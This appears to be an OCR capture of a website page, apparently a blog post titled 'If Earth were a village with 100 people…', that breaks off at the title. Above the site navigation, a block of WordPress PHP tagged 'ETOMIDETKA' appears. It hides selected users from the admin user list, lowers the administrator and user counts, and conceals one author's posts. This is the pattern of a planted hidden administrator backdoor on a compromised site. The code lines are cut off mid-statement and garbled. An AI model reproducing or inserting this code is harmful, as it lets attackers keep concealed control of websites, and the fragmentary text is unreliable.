
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
That's Cool
/
If Earth were a village with 100 people…
If Earth were a village with 1